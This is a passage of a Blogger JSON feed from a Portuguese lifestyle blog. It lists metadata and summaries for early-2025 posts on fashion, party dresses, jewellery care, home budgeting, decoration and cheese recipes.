"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3858529183415840080\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/mens-suit-trends-for-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3858529183415840080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3858529183415840080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/mens-suit-trends-for-2025.html","title":"Men's Suit Trends for 2025"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcYf4W7tGp8DxNl7C3F4Iw0-KouW7QgVpriz5u_WImOxmtFFT9qhiVXAGHiPgxZfilM1MadGXifhahimXKtorRcQ4KPUnlm6y0nBCvRUe2-LNG3qh1AbU9uijxlVrJez7V_jOQMCwXL48RBRC8fk0cOGLD9yPfz5tHWi7WdS_5bhrOzjirGreJiD8jzw4\/s72-c\/Men's%20Suit.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6416177131847632923"},"published":{"$t":"2025-01-20T10:00:00.001-03:00"},"updated":{"$t":"2025-01-20T10:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Cozinha e Roupa lavada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dona de Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financeiro"}],"title":{"type":"text","$t":"Como Organizar um Orçamento Doméstico?"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de dinheiro e orçamento doméstico:Como Organizar um Orçamento Doméstico?Quem assume a vida adulta sabe que não é fácil, se organizar as finanças com todas as despesas que vão surgindo, como contas de água, iluminação, alimentação, combustível e afins.Organizar um orçamento doméstico é essencial para manter as finanças sob controle e evitar problemas financeiros no futuro."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6416177131847632923\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/como-organizar-um-orcamento-domestico.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6416177131847632923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6416177131847632923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/como-organizar-um-orcamento-domestico.html","title":"Como Organizar um Orçamento Doméstico?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8v5c1A5f8t5bVkarmzZGtFmeo3c2viEAP9bK2ZUlndveG7st6pPDl9pQ1JbmKLy0w8-fgNRz7r8jaqCP56uja-uutA-TEw7A548UzgHGaNWptiCWagKMK0OnaxBpj1jDH7Nu8xEaQZxKe2t2zFhS9RxyZV0JJ_nLBYqp8CKCJFDvotpjUk-35d7_6\/s72-c\/Como%20organizar%20um%20or%C3%A7amento%20dom%C3%A9stico.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3644207432516433030"},"published":{"$t":"2025-01-17T10:00:00.001-03:00"},"updated":{"$t":"2025-01-31T13:18:33.464-03:00"},"title":{"type":"text","$t":"Use Miniaturas na Decoração Sem Parecer Infantil"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração?Use Miniaturas na Decoração Sem Parecer InfantilMiniaturas são uma paixão para muitos colecionadores e amantes de decoração. Mas uma dúvida comum é: como incorporá-las ao ambiente sem deixar a decoração com um ar infantil? A boa notícia é que, com equilíbrio e estilo, é possível criar espaços sofisticados e cheios de personalidade!Se você quer trazer um "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3644207432516433030\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/use-miniaturas-na-decoracao-sem-parecer-infantil.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3644207432516433030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3644207432516433030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/use-miniaturas-na-decoracao-sem-parecer-infantil.html","title":"Use Miniaturas na Decoração Sem Parecer Infantil"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VRJ41Pwy4vGTAA20mq69cjJMyyE8OsGNt6ct0z5TjituoYvdLmXSfr6WrjKhfxS4P_MwmUhvY6_vWgJRHNxqgdmArCum9vzQOIUbHcCt_PBzsDu4szJHLte6lYTIUr5Pe3Fnr6pDAsH-sRv9xQzX_0sBHuW2YzBnYRNK9P-f62dXSrphsdV5GMx-yas\/s72-c\/Use%20Miniaturas%20na%20Decora%C3%A7%C3%A3o%20Sem%20Parecer%20Infantil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2246167736806074564"},"published":{"$t":"2025-01-15T10:00:00.001-03:00"},"updated":{"$t":"2025-01-31T12:02:52.153-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joias"}],"title":{"type":"text","$t":"Como Guardar Suas Joias"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de cuidados com acessórios?Como Guardar Suas Joias Para Preservá-lasManter suas joias bem cuidadas é essencial para garantir que elas permaneçam bonitas e brilhantes por muitos anos. A maneira de armazena suas peças faz toda a diferença na conservação delas. Já postamos algumas dicas para armazenar acessórios diversos e também como renovar suas joias caso estraguem. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2246167736806074564\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/como-guardar-suas-joias.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2246167736806074564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2246167736806074564"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/como-guardar-suas-joias.html","title":"Como Guardar Suas Joias"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ025rbXkeTobgVPwqd_b4_haq50s9HXP80DOwMGk2HV2y_SLEpte16srdQadtdQiT3_Lt7ZqXO1A1eiaqIRdpUaZYSCYWx0xX7ECxvOsP3ObuDb8EgStVXbkbyGE43FQS9kIZYLRD5pSYZ852ASonawuM7axARLSYHh3fO_bGmLG8Lj-qac9o8clr1II\/s72-c\/Como%20Guardar%20Suas%20Joias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3924041309962190378"},"published":{"$t":"2025-01-13T10:00:00.046-03:00"},"updated":{"$t":"2025-01-20T11:48:17.280-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Trends in Prom Dresses for Graduations"},"summary":{"type":"text","$t":"Hello everyone, how about some more party fashion tips?Trends in Prom Dresses for Graduations: Glamour and YouthGraduation is one of the most memorable moments in anyone's life, and nothing beats finding the perfect dress to celebrate this achievement in style. The 2025 trends for prom dresses balance glamour and freshness, ensuring every graduate shines as they deserve. Check out the top tips "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3924041309962190378\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/trends-in-prom-dresses-for-graduations.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3924041309962190378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3924041309962190378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/trends-in-prom-dresses-for-graduations.html","title":"Trends in Prom Dresses for Graduations"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDskBj9dxrqkYTgLm-Fp17oBAO8uAMDv-_erABq75WbzwsNn43ZRGZCkSeZf4u5sNG1myZlxlnTjK3ril_ezwzyLg-MvxdzEenRCLJHoWOJTyAJ0q42sYkO4UsmBwoq8UvlG399BGFKclIZ7yitbaCAYZPgeNkWDhzVdrESdiWL87BQN7h30CR3k3sssI\/s72-c\/Trends%20in%20Prom%20Dresses%20for%20Graduations.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8385978560052669575"},"published":{"$t":"2025-01-10T10:00:00.001-03:00"},"updated":{"$t":"2025-01-13T20:11:09.403-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Long or Short Dresses? Tips to Choose for Every Occasion"},"summary":{"type":"text","$t":"Hello everyone, how about some more party fashion tips?Long or Short Dresses? Tips to Choose for Every OccasionWhen an invitation to a party arrives, one of the first questions is: should you go for a long or short dress? Both have their charm and can suit different occasions. The secret lies in understanding the type of event, the time, and, of course, your personal style. Let’s help you decide!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8385978560052669575\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/long-or-short-dresses-tips-to-choose.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8385978560052669575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8385978560052669575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/long-or-short-dresses-tips-to-choose.html","title":"Long or Short Dresses? Tips to Choose for Every Occasion"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Long%20or%20Short%20Dresses%20Tips%20to%20Choose%20for%20Every%20Occasion.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8680183563765257398"},"published":{"$t":"2025-01-09T10:00:00.001-03:00"},"updated":{"$t":"2025-01-15T22:57:14.125-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Embroidered Party Dresses"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Embroidered Party Dresses: A Touch of Sophistication and UniquenessEmbroidered party dresses are synonymous with elegance and exclusivity. They never go out of style and have the power to turn any outfit into a true work of art. Combining carefully crafted details with high-quality fabrics, these dresses are perfect for anyone looking to shine at "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8680183563765257398\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/embroidered-party-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8680183563765257398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8680183563765257398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/embroidered-party-dresses.html","title":"Embroidered Party Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuEflw4grvrOMxIEaTEyP-K5glBRWD1gkgHyei5P2lg56ayqztl2QP4nd2p7MJ7gRMj5PPyq9tZGEo-88pVmIMLArcrWNhjnidmATiZJISTs-LGE_p0obfzNK7Ka2RrDkRBo7_EHYW83NGB18YocvJbW-1QK8unWdkIcdBCnSBt_k1TpDm0M5kZ4igShY\/s72-c\/Embroidered%20Party%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6340560229699275093"},"published":{"$t":"2025-01-08T10:00:00.130-03:00"},"updated":{"$t":"2025-01-12T23:25:48.492-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"The Elegance of Minimalist Evening Dresses"},"summary":{"type":"text","$t":"Hello everyone, let’s dive into some evening fashion tips!The Elegance of Minimalist Evening DressesMinimalist evening dresses have been gaining popularity in the fashion world, and it’s no surprise! Combining elegance, sophistication, and simplicity, they are perfect for those who want to shine without overdoing it. Inspired by clean lines, solid colors, and impeccable cuts, these designs have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6340560229699275093\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/the-elegance-of-minimalist-evening-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6340560229699275093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6340560229699275093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/the-elegance-of-minimalist-evening-dresses.html","title":"The Elegance of Minimalist Evening Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJDJIUKQhY63H_-k4kyTc3-rPiyuTvJxpb0nhsojrp4V51PfEANb0k0yvYfDExttz7hVF2i2wC07UclvCX0fsF3j7WjjeiiPJj1HaFy5Cqg7SuLzGwCyhwFfygnkvGy8QHeoJSXldUPZfu__EqAMrQMGWAlFG1ZzJW0BU8Py9hEJ8K8RPjMsm7gLVBRo8\/s72-c\/The%20Elegance%20of%20Minimalist%20Evening%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3324449329382476343"},"published":{"$t":"2025-01-08T10:00:00.047-03:00"},"updated":{"$t":"2025-01-09T11:45:05.824-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Ball Gowns Inspired by Disney Princesses"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Ball Gowns Inspired by Disney PrincessesWho hasn’t dreamed of feeling like a Disney princess at a party? With modern and sophisticated designs, you can bring the magic of fairy tales to your look while maintaining the elegance required for any event. Here's how to choose a dress that combines the charm of princesses with current trends!I selected "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3324449329382476343\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/ball-gowns-inspired-by-disney-princesses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3324449329382476343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3324449329382476343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/ball-gowns-inspired-by-disney-princesses.html","title":"Ball Gowns Inspired by Disney Princesses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1jaJ6Nq1oJHabWBDTnymfICODRqkgqXZHg5SgLRAeJmAKXFYk8arVbWvCxLSaPLXrBzXKDRjbnBMxTJuGYfGwjMLF7GMbFCDvVDU9jDNeafbUdx4vkOLipzA7SP64aqeg7AzgiJMdH2E6LgEL9d2UQjH0RIMT-49iZW0JAoJAVSXr_Ug6NvBb0ING4HY\/s72-c\/Ball%20Gowns%20Inspired%20by%20Disney%20Princesses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7473776789641492436"},"published":{"$t":"2025-01-06T10:00:00.001-03:00"},"updated":{"$t":"2025-01-07T20:55:15.791-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Party Dress Trends for 2025: What's in Style?"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Party Dress Trends for 2025: What's in Style?If you love staying on top of fashion trends and want to shine at events in 2025, knowing the latest party dress trends is essential. This year, the fashion world embraces a mix of elegance, boldness, and a touch of sustainability. Check out the highlights that promise to dazzle this year and get "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7473776789641492436\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/party-dress-trends-for-2025-whats-in.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7473776789641492436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7473776789641492436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/party-dress-trends-for-2025-whats-in.html","title":"Party Dress Trends for 2025: What's in Style?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0u4w4_RXnr2TSkeSm4KTyRReBEfit8gRryVm9K46xjr6SHaOosLAf5fjaUtdoxP9W93mfKnm-Wh8JhyYpSwZSwdLxCjaAxZOSbvdKHVqoSZAthueeYpMRtRSM8kok1ReF6rzJqBwqLfCi1iVfxlGD2S9ssxWfgg1FqHyvahPqIUoKw_MYiuLYSQ2Qeng\/s72-c\/Party%20Dress%20Trends%20for%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1981446419961662599"},"published":{"$t":"2025-01-03T10:00:00.001-03:00"},"updated":{"$t":"2025-02-26T21:26:51.624-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Receita"}],"title":{"type":"text","$t":"Benefícios do Queijo e Receitas Para Seu Dia a Dia"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas e receitas sobre queijo.Benefícios do Queijo e Receitas Para Seu Dia a DiaO Dia Mundial do Queijo é comemorado em 20 de janeiro! A data celebra esse alimento tão amado em diversas culturas e incentiva a apreciação dos diferentes tipos de queijo ao redor do mundo. Que tal aproveitar a ocasião para degustar o seu favorito?O queijo é um alimento versátil e delicioso, mas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1981446419961662599\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/beneficios-do-queijo-e-receitas-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1981446419961662599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1981446419961662599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/beneficios-do-queijo-e-receitas-para.html","title":"Benefícios do Queijo e Receitas Para Seu Dia a Dia"}],"author":[{"name":{"$t":"Alécia 